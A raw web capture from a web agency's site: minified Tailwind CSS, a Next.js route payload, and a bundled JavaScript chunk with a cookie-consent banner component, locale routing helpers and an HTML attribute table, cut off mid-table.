1px 2px var(--tw-shadow-color)}.hover\:shadow-btn-hover:hover,.hover\:shadow-one:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-one:hover{--tw-shadow:0px 2px 3px rgba(7,7,77,0.05);--tw-shadow-colored:0px 2px 3px var(--tw-shadow-color)}.hover\:shadow-signUp:hover{--tw-shadow:0px 5px 10px rgba(4,10,34,0.2);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.hover\:shadow-signUp:hover,.hover\:shadow-two:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-two:hover{--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.group:hover .group-hover\:text-primary{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.dark\:block:is(.dark *){display:block}.dark\:hidden:is(.dark *){display:none}.dark\:border-body-color\/20:is(.dark *){border-color:rgb(120 130 147/.2)}.dark\:border-transparent:is(.dark *){border-color:transparent}.dark\:border-white:is(.dark *){--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.dark\:border-white\/\[\.15\]:is(.dark *){border-color:rgb(255 255 255/.15)}.dark\:border-zinc-700:is(.dark *){--tw-border-opacity:1;border-color:rgb(63 63 70/var(--tw-border-opacity))}.dark\:border-zinc-800:is(.dark *){--tw-border-opacity:1;border-color:rgb(39 39 42/var(--tw-border-opacity))}.dark\:border-opacity-10:is(.dark *){--tw-border-opacity:0.1}.dark\:border-opacity-25:is(.dark *){--tw-border-opacity:0.25}.dark\:bg-\[\#2C303B\]:is(.dark *){--tw-bg-opacity:1;background-color:rgb(44 48 59/var(--tw-bg-opacity))}.dark\:bg-bg-color-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(23 28 40/var(--tw-bg-opacity))}.dark\:bg-black:is(.dark *){--tw-bg-opacity:1;background-color:rgb(18 23 35/var(--tw-bg-opacity))}.dark\:bg-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(29 36 48/var(--tw-bg-opacity))}.dark\:bg-gray-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(30 35 46/var(--tw-bg-opacity))}.dark\:bg-white:is(.dark *){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark\:bg-zinc-800:is(.dark *){--tw-bg-opacity:1;background-color:rgb(39 39 42/var(--tw-bg-opacity))}.dark\:bg-zinc-900:is(.dark *){--tw-bg-opacity:1;background-color:rgb(24 24 27/var(--tw-bg-opacity))}.dark\:via-\[\#959CB183\]:is(.dark *){--tw-gradient-to:rgb(149 156 177/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#959CB183 var(--tw-gradient-via-position),var(--tw-gradient-to)}.dark\:text-body-color-dark:is(.dark *){--tw-text-opacity:1;color:rgb(149 156 177/var(--tw-text-opacity))}.dark\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:text-white\/70:is(.dark *){color:rgb(255 255 255/.7)}.dark\:text-zinc-100:is(.dark *){--tw-text-opacity:1;color:rgb(244 244 245/var(--tw-text-opacity))}.dark\:text-zinc-400:is(.dark *){--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.dark\:opacity-60:is(.dark *){opacity:.6}.dark\:opacity-80:is(.dark *){opacity:.8}.dark\:shadow-sticky-dark:is(.dark *){--tw-shadow:inset 0 -1px 0 0 rgba(255,255,255,0.1);--tw-shadow-colored:inset 0 -1px 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-submit-dark:is(.dark *){--tw-shadow:0px 5px 20px rgba(4,10,34,0.1);--tw-shadow-colored:0px 5px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-three:is(.dark *){--tw-shadow:0px 5px 15px rgba(6,8,15,0.05);--tw-shadow-colored:0px 5px 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-two:is(.dark *){--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:drop-shadow-none:is(.dark *){--tw-drop-shadow:drop-shadow(0 0 #0000);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dark\:hover\:bg-primary:hover:is(.dark *){--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.dark\:hover\:text-primary:hover:is(.dark *){--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.dark\:hover\:text-white:hover:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:hover\:text-zinc-200:hover:is(.dark *){--tw-text-opacity:1;color:rgb(228 228 231/var(--tw-text-opacity))}.dark\:hover\:opacity-100:hover:is(.dark *){opacity:1}.dark\:hover\:shadow-gray-dark:hover:is(.dark *){--tw-shadow-color:#1E232E;--tw-shadow:var(--tw-shadow-colored)}.dark\:focus\:border-primary:focus:is(.dark *){--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.dark\:focus\:shadow-none:focus:is(.dark *){--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .dark\:group-hover\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:450px){.xs\:max-w-\[300px\]{max-width:300px}}@media (min-width:575px){.sm\:ml-3{margin-left:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:aspect-\[97\/44\]{aspect-ratio:97/44}.sm\:h-\[75px\]{height:75px}.sm\:w-1\/2{width:50%}.sm\:w-\[85px\]{width:85px}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:p-11{padding:2.75rem}.sm\:p-8{padding:2rem}.sm\:p-\[55px\]{padding:55px}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:leading-relaxed{line-height:1.625}.sm\:leading-tight{line-height:1.25}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:h-14{height:3.5rem}.md\:h-6{height:1.5rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-14{width:3.5rem}.md\:w-2\/3{width:66.666667%}.md\:w-4\/12{width:33.333333%}.md\:w-6{width:1.5rem}.md\:w-8\/12{width:66.666667%}.md\:w-\[350px\]{width:350px}.md\:w-\[600px\]{width:600px}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[400px\]{max-width:400px}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:justify-end{justify-content:flex-end}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-9{padding-left:2.25rem;padding-right:2.25rem}.md\:px-\[50px\]{padding-left:50px;padding-right:50px}.md\:py-20{padding-top:5rem;padding-bottom:5rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.md\:pb-20{padding-bottom:5rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-\[120px\]{padding-bottom:120px}.md\:pt-20{padding-top:5rem}.md\:pt-\[150px\]{padding-top:150px}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[45px\]{font-size:45px}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-tight{line-height:1.25}}@media (min-width:992px){.lg\:visible{visibility:visible}.lg\:invisible{visibility:hidden}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-\[110\%\]{top:110%}.lg\:m-0{margin:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:ml-0{margin-left:0}.lg\:mr-0{margin-right:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-4\/12{width:33.333333%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-\[250px\]{width:250px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:border-none{border-style:none}.lg\:\!bg-transparent{background-color:transparent!important}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-28{padding-top:7rem;padding-bottom:7rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pr-0{padding-right:0}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-\[150px\]{padding-top:150px}.lg\:pt-\[180px\]{padding-top:180px}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:opacity-0{opacity:0}.lg\:opacity-100{opacity:1}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .lg\:group-hover\:visible{visibility:visible}.group:hover .lg\:group-hover\:top-full{top:100%}}@media (min-width:1200px){.xl\:mb-0{margin-bottom:0}.xl\:mr-12{margin-right:3rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/6,.xl\:w-2\/12{width:16.666667%}.xl\:w-3\/12{width:25%}.xl\:w-4\/12{width:33.333333%}.xl\:w-5\/12{width:41.666667%}.xl\:w-8\/12{width:66.666667%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.75rem * var(--tw-space-x-reverse));margin-left:calc(1.75rem * calc(1 - var(--tw-space-x-reverse)))}.xl\:p-11{padding:2.75rem}.xl\:p-\[50px\]{padding:50px}.xl\:p-\[55px\]{padding:55px}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.xl\:py-8{padding-top:2rem;padding-bottom:2rem}.xl\:pb-\[160px\]{padding-bottom:160px}.xl\:pt-\[180px\]{padding-top:180px}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1400px){.\32xl\:p-8{padding:2rem}.\32xl\:px-\[70px\]{padding-left:70px;padding-right:70px}.\32xl\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.\32xl\:pb-\[200px\]{padding-bottom:200px}.\32xl\:pt-\[210px\]{padding-top:210px}}.language-fi-circle{width:24!important;height:24!important;font-size:24!important;border-radius:100%;border:none;box-shadow:inset 0 0 0 2px rgba(0,0,0,.06);background:white}.language-selector-options{background-color:rgb(255 255 255/.9)}.language-selector-options button.active,.language-selector-options button:hover{background-color:rgb(59 130 246/.5);min-width:110px}.dark .language-selector-options{background-color:rgb(59 130 246/.8)}

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/services/web-development?_rsc=o8c8x
body_size: -343
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","services",["services",{"children":["web-development",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/978-bf08842475967826.js
body_size: 58768
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[978],{104:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>b,Kj:()=>g});var r,i=n(91830),o=n.n(i),l=n(12115),s=function(e){var t=e.condition,n=e.wrapper,r=e.children;return t?n(r):r};function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function u(e,t){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var c={TOP:"top",BOTTOM:"bottom"};!function(e){e.STRICT="strict",e.LAX="lax",e.NONE="none"}(r||(r={}));var h={HIDDEN:"hidden",BY_COOKIE_VALUE:"byCookieValue"},f="CookieConsent",p=["children"],d={disableStyles:!1,hideOnAccept:!0,hideOnDecline:!0,location:c.BOTTOM,visible:h.BY_COOKIE_VALUE,onAccept:function(e){},onDecline:function(){},cookieName:f,cookieValue:"true",declineCookieValue:"false",setDeclineCookie:!0,buttonText:"I understand",declineButtonText:"I decline",debug:!1,expires:365,containerClasses:"CookieConsent",contentClasses:"",buttonClasses:"",buttonWrapperClasses:"",declineButtonClasses:"",buttonId:"rcc-confirm-button",declineButtonId:"rcc-decline-button",extraCookieOptions:{},disableButtonStyles:!1,enableDeclineButton:!1,flipButtons:!1,sameSite:r.LAX,ButtonComponent:function(e){var t=e.children,n=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,p);return l.createElement("button",Object.assign({},n),t)},overlay:!1,overlayClasses:"",onOverlayClick:function(){},acceptOnOverlayClick:!1,ariaAcceptLabel:"Accept cookies",ariaDeclineLabel:"Decline cookies",acceptOnScroll:!1,acceptOnScrollPercentage:25,customContentAttributes:{},customContainerAttributes:{},customButtonProps:{},customDeclineButtonProps:{},customButtonWrapperAttributes:{},style:{},buttonStyle:{},declineButtonStyle:{},contentStyle:{},overlayStyle:{}},m={visible:!1,style:{alignItems:"baseline",background:"#353535",color:"white",display:"flex",flexWrap:"wrap",justifyContent:"space-between",left:"0",position:"fixed",width:"100%",zIndex:"999"},buttonStyle:{background:"#ffd42d",border:"0",borderRadius:"0px",boxShadow:"none",color:"black",cursor:"pointer",flex:"0 0 auto",padding:"5px 10px",margin:"15px"},declineButtonStyle:{background:"#c12a2a",border:"0",borderRadius:"0px",boxShadow:"none",color:"#e5e5e5",cursor:"pointer",flex:"0 0 auto",padding:"5px 10px",margin:"15px"},contentStyle:{flex:"1 0 300px",margin:"15px"},overlayStyle:{position:"fixed",left:0,top:0,width:"100%",height:"100%",zIndex:"999",backgroundColor:"rgba(0,0,0,0.3)"}},g=function(e){void 0===e&&(e=f);var t=o().get(e);return void 0===t?o().get(y(e)):t},y=function(e){return e+"-legacy"},v=function(e){function t(){var t;return t=e.apply(this,arguments)||this,t.state=m,t.handleScroll=function(){var e=a({},d,t.props).acceptOnScrollPercentage,n=document.documentElement,r=document.body,i="scrollTop",o="scrollHeight";(n[i]||r[i])/((n[o]||r[o])-n.clientHeight)*100>e&&t.accept(!0)},t.removeScrollListener=function(){t.props.acceptOnScroll&&window.removeEventListener("scroll",t.handleScroll)},t}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,u(t,e);var n=t.prototype;return n.componentDidMount=function(){var e=this.props.debug;(void 0===this.getCookieValue()||e)&&(this.setState({visible:!0}),this.props.acceptOnScroll&&window.addEventListener("scroll",this.handleScroll,{passive:!0}))},n.componentWillUnmount=function(){this.removeScrollListener()},n.accept=function(e){void 0===e&&(e=!1);var t,n=a({},d,this.props),r=n.cookieName,i=n.cookieValue,o=n.hideOnAccept,l=n.onAccept;this.setCookie(r,i),l(null!=(t=e)&&t),o&&(this.setState({visible:!1}),this.removeScrollListener())},n.overlayClick=function(){var e=a({},d,this.props),t=e.acceptOnOverlayClick,n=e.onOverlayClick;t&&this.accept(),n()},n.decline=function(){var e=a({},d,this.props),t=e.cookieName,n=e.declineCookieValue,r=e.hideOnDecline,i=e.onDecline;e.setDeclineCookie&&this.setCookie(t,n),i(),r&&this.setState({visible:!1})},n.setCookie=function(e,t){var n=this.props,i=n.extraCookieOptions,l=n.expires,s=n.sameSite,u=this.props.cookieSecurity;void 0===u&&(u=!window.location||"https:"===window.location.protocol);var c=a({expires:l},i,{sameSite:s,secure:u});s===r.NONE&&o().set(y(e),t,c),o().set(e,t,c)},n.getCookieValue=function(){return g(this.props.cookieName)},n.render=function(){var e=this;switch(this.props.visible){case h.HIDDEN:return null;case h.BY_COOKIE_VALUE:if(!this.state.visible)return null}var t=this.props,n=t.location,r=t.style,i=t.buttonStyle,o=t.declineButtonStyle,u=t.contentStyle,f=t.disableStyles,p=t.buttonText,d=t.declineButtonText,m=t.containerClasses,g=t.contentClasses,y=t.buttonClasses,v=t.buttonWrapperClasses,b=t.declineButtonClasses,k=t.buttonId,x=t.declineButtonId,w=t.disableButtonStyles,S=t.enableDeclineButton,_=t.flipButtons,C=t.ButtonComponent,E=t.overlay,O=t.overlayClasses,P=t.overlayStyle,T=t.ariaAcceptLabel,A=t.ariaDeclineLabel,L=t.customContainerAttributes,I=t.customContentAttributes,R=t.customButtonProps,M=t.customDeclineButtonProps,D=t.customButtonWrapperAttributes,N={},j={},B={},z={},F={};switch(f?(N=Object.assign({},r),j=Object.assign({},i),B=Object.assign({},o),z=Object.assign({},u),F=Object.assign({},P)):(N=Object.assign({},a({},this.state.style,r)),z=Object.assign({},a({},this.state.contentStyle,u)),F=Object.assign({},a({},this.state.overlayStyle,P)),w?(j=Object.assign({},i),B=Object.assign({},o)):(j=Object.assign({},a({},this.state.buttonStyle,i)),B=Object.assign({},a({},this.state.declineButtonStyle,o)))),n){case c.TOP:N.top="0";break;case c.BOTTOM:N.bottom="0"}var U=[];return S&&U.push(l.createElement(C,Object.assign({key:"declineButton",style:B,className:b,id:x,"aria-label":A,onClick:function(){e.decline()}},M),d)),U.push(l.createElement(C,Object.assign({key:"acceptButton",style:j,className:y,id:k,"aria-label":T,onClick:function(){e.accept()}},R),p)),_&&U.reverse(),l.createElement(s,{condition:E,wrapper:function(t){return l.createElement("div",{style:F,className:O,onClick:function(){e.overlayClick()}},t)}},l.createElement("div",Object.assign({className:""+m,style:N},L),l.createElement("div",Object.assign({style:z,className:g},I),this.props.children),l.createElement("div",Object.assign({className:""+v},D),U.map(function(e){return e}))))},t}(l.Component);v.defaultProps=d;let b=v},4120:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22771);function i(e){let t=new URLSearchParams;for(let[n,r]of Object.entries(e))Array.isArray(r)?r.forEach(e=>{t.append(n,String(e))}):t.set(n,String(r));return"?"+t.toString()}t.applyPathnamePrefix=function(e,t,n,i,o){let l,{mode:s}=n.localePrefix;if(void 0!==o)l=o;else if(r.isLocalizableHref(e)){if("always"===s)l=!0;else if("as-needed"===s){let e=n.defaultLocale;if(n.domains){let t=n.domains.find(e=>e.domain===i);t&&(e=t.defaultLocale)}l=e!==t}}return l?r.prefixPathname(r.getLocalePrefix(t,n.localePrefix),e):e},t.compileLocalizedPathname=function(e){let{pathname:t,locale:n,params:o,pathnames:l,query:s}=e;function a(e){let t=l[e];return t||(t=e),t}function u(e){let t="string"==typeof e?e:e[n];return o&&Object.entries(o).forEach(e=>{let n,r,[i,o]=e;Array.isArray(o)?(n="(\\[)?\\[...".concat(i,"\\](\\])?"),r=o.map(e=>String(e)).join("/")):(n="\\[".concat(i,"\\]"),r=String(o)),t=t.replace(RegExp(n,"g"),r)}),t=t.replace(/\[\[\.\.\..+\]\]/g,""),t=r.normalizeTrailingSlash(t),s&&(t+=i(s)),t}if("string"==typeof t)return u(a(t));{let{pathname:e,...n}=t;return{...n,pathname:u(a(e))}}},t.getBasePath=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.pathname;return"/"===e?t:t.replace(e,"")},t.getRoute=function(e,t,n){let i=r.getSortedPathnames(Object.keys(n)),o=decodeURI(t);for(let t of i){let i=n[t];if("string"==typeof i){if(r.matchesPathname(i,o))return t}else if(r.matchesPathname(i[e],o))return t}return t},t.normalizeNameOrNameWithParams=function(e){return"string"==typeof e?{pathname:e}:e},t.serializeSearchParams=i},7175:(e,t,n)=>{"use strict";n.d(t,{o:()=>nM});var r={};n.r(r),n.d(r,{boolean:()=>g,booleanish:()=>y,commaOrSpaceSeparated:()=>w,commaSeparated:()=>x,number:()=>b,overloadedBoolean:()=>v,spaceSeparated:()=>k});var i={};n.r(i),n.d(i,{attentionMarkers:()=>tL,contentInitial:()=>tC,disable:()=>tI,document:()=>t_,flow:()=>tO,flowInitial:()=>tE,insideSpan:()=>tA,string:()=>tP,text:()=>tT});let o=/^[$_\p{ID_Start}][$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,l=/^[$_\p{ID_Start}][-$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,s={};function a(e,t){return((t||s).jsx?l:o).test(e)}let u=/[ \t\n\f\r]/g;function c(e){return""===e.replace(u,"")}class h{constructor(e,t,n){this.property=e,this.normal=t,n&&(this.space=n)}}function f(e,t){let n={},r={},i=-1;for(;++i<e.length;)Object.assign(n,e[i].property),Object.assign(r,e[i].normal);return new h(n,r,t)}function p(e){return e.toLowerCase()}h.prototype.property={},h.prototype.normal={},h.prototype.space=null;class d{constructor(e,t){this.property=e,this.attribute=t}}d.prototype.space=null,d.prototype.boolean=!1,d.prototype.booleanish=!1,d.prototype.overloadedBoolean=!1,d.prototype.number=!1,d.prototype.commaSeparated=!1,d.prototype.spaceSeparated=!1,d.prototype.commaOrSpaceSeparated=!1,d.prototype.mustUseProperty=!1,d.prototype.defined=!1;let m=0,g=S(),y=S(),v=S(),b=S(),k=S(),x=S(),w=S();function S(){return 2**++m}let _=Object.keys(r);class C extends d{constructor(e,t,n,i){let o=-1;if(super(e,t),function(e,t,n){n&&(e[t]=n)}(this,"space",i),"number"==typeof n)for(;++o<_.length;){let e=_[o];!function(e,t,n){n&&(e[t]=n)}(this,_[o],(n&r[e])===r[e])}}}C.prototype.defined=!0;let E={}.hasOwnProperty;function O(e){let t,n={},r={};for(t in e.properties)if(E.call(e.properties,t)){let i=e.properties[t],o=new C(t,e.transform(e.attributes||{},t),i,e.space);e.mustUseProperty&&e.mustUseProperty.includes(t)&&(o.mustUseProperty=!0),n[t]=o,r[p(t)]=t,r[p(o.attribute)]=t}return new h(n,r,e.space)}let P=O({space:"xlink",transform:(e,t)=>"xlink:"+t.slice(5).toLowerCase(),properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null}}),T=O({space:"xml",transform:(e,t)=>"xml:"+t.slice(3).toLowerCase(),properties:{xmlLang:null,xmlBase:null,xmlSpace:null}});function A(e,t){return t in e?e[t]:t}function L(e,t){return A(e,t.toLowerCase())}let I=O({space:"xmlns",attributes:{xmlnsxlink:"xmlns:xlink"},transform:L,properties:{xmlns:null,xmlnsXLink:null}}),R=O({transform:(e,t)=>"role"===t?t:"aria-"+t.slice(4).toLowerCase(),properties:{ariaActiveDescendant:null,ariaAtomic:y,ariaAutoComplete:null,ariaBusy:y,ariaChecked:y,ariaColCount:b,ariaColIndex:b,ariaColSpan:b,ariaControls:k,ariaCurrent:null,ariaDescribedBy:k,ariaDetails:null,ariaDisabled:y,ariaDropEffect:k,ariaErrorMessage:null,ariaExpanded:y,ariaFlowTo:k,ariaGrabbed:y,ariaHasPopup:null,ariaHidden:y,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:k,ariaLevel:b,ariaLive:null,ariaModal:y,ariaMultiLine:y,ariaMultiSelectable:y,ariaOrientation:null,ariaOwns:k,ariaPlaceholder:null,ariaPosInSet:b,ariaPressed:y,ariaReadOnly:y,ariaRelevant:null,ariaRequired:y,ariaRoleDescription:k,ariaRowCount:b,ariaRowIndex:b,ariaRowSpan:b,ariaSelected:y,ariaSetSize:b,ariaSort:null,ariaValueMax:b,ariaValueMin:b,ariaValueNow:b,ariaValueText:null,role:null}}),M=O({space:"html",attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},transform:L,mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:x,acceptCharset:k,accessKey:k,action:null,allow:null,allowFullScreen:g,allowPaymentRequest:g,allowUserMedia:g,alt:null,as:null,async:g,autoCapitalize:null,autoComplete:k,autoFocus:g,autoPlay:g,blocking:k,capture:null,charSet:null,checked:g,cite:null,className:k,cols:b,colSpan:null,content:null,contentEditable:y,controls:g,controlsList:k,coords:b|x,crossOrigin:null,data:null,dateTime:null,decoding:null,default:g,defer:g,dir:null,dirName:null,disabled:g,download:v,draggable:y,encType:null,enterKeyHint:null,fetchPriority:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:g,formTarget:null,headers:k,height:b,hidden:g,high:b,href:null,hrefLang:null,htmlFor:k,httpEquiv:k,id:null,imageSizes:null,imageSrcSet:null,inert:g,inputMode:null,integrity:null,is:null,isMap:g,itemId:null,itemProp:k,itemRef:k,itemScope:g,itemType:k,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:g,low:b,manifest:null,max:null,maxLength:b,media:null,method:null,min:null,minLength:b,multiple:g,muted:g,name:null,nonce:null,noModule:g,noValidate:g,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforeMatch:null,onBeforePrint:null,onBeforeToggle:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextLost:null,onContextMenu:null,onContextRestored:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onM